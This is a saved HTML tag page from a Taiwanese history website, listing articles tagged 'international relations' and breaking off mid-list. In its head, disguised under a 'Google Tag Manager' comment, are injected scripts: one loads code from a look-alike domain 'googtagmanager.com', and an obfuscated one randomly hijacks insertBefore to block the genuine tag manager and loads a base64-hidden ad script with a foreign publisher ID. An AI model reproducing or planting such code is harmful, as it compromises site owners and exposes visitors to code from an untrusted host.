

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82
body_size: 9969
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="search-page">
                        <div class="search-keyword">#國際關係</div>
            <div class="select-wrapper">
                <form action="">
                    <input type="hidden" name="keyword" value="國際關係">
                    <ul class="select">
                        <li>
                            <input class="select_close" type="radio" name="order" id="order-close" value="">
                            <span class="select_label select_label-placeholder">排列順序</span>
                        </li>

                        <li class="select_items">
                            <input class="select_expand" type="radio" name="order" id="order-opener">
                            <label class="select_closeLabel" for="order-close"></label>
                            <ul class="select_options">
                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order2" value="date_desc" checked="checked">
                                    <label class="select_label" for="order2">依最新刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order3" value="date_asc" >
                                    <label class="select_label" for="order3">依最早刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order4" value="viewcount" >
                                    <label class="select_label" for="order4">依熱門程度排序</label>
                                </li>
                            </ul>
                            <label class="select_expandLabel" for="order-opener"></label>
                        </li>
                    </ul>
                </form>
            </div>
            <div class="advance">
                <span>進階搜尋</span>
                <div class="search-wrapper">
                    <form>
                        <div class="input">
                            <input type="hidden" name="keyword" value="國際關係">
                            <input type="text" name="keyword_plus" placeholder="輸入關鍵字" value="">
                        </div>
                        <button type="submit" class="btn"></button>
                    </form>
                </div>
            </div>
            <div class="article-list-wrapper">
                                        <div class="list">
                    <a href="article/gushi/state-banquet-and-diplomacy-in-1958">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20230418102437_8Qp.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-04-22</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">多謝國家款待：除了提供美食，肩負政治重任的臺灣國宴料理</div>
                            <div class="author">檔案蒔光．專欄｜檔案局</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/chiang-retreat">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20230329152442_Ynd.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-03-27</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">「徹底失敗而絕望」的蔣介石，如何轉危為安？撤退臺灣後的關鍵一年</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/hijack-and-anti-communist-in-1983">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20230317114008_SCD.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-03-21</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">我們劫機只為投奔自由：1983年的反共六義士，為何是臺韓外交的轉捩點？</div>
                            <div class="author">檔案蒔光．專欄｜檔案局</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/iran-russia-relationship">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20221202133016_zJi.png">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2022-12-02</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">是敵人也是盟友：差點因為幫助俄羅斯而喪失比賽資格的伊朗，到底在想什麼？</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/conifer-world-cup">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20221130120606_xvz.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2022-11-30</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">沒有國家的世界盃：不被世界承認的民族與地區，都可以加入的 CONIFA 足球世界盃</div>
                            <div class="author">林韋聿</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/taiwan-japan-relations-association">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20221122151911_7bU.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2022-11-22</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">七〇年代，當臺灣變成國際孤島：亞東關係協會如何搭建起臺日之間的橋樑？</div>
                            <div class="author">檔案蒔光．專欄｜檔案局</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/sobooks/fight-for-freedom-in-1789">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20220906191524_CeE.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2022-09-07</span>
                                                                <span class="label">說書</span>
                                                            </div>
                            <div class="title">【歷史的轉換期 8】這是追求自由的時代：在全球近代化之前，18 世紀可能比你想的還重要</div>
                            <div class="author">羅皓星</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/Tuapse">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20220418114505_SKt.JPG">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2022-04-26</span>
                                                                <span class="label">故事</span>
                                                            </div>
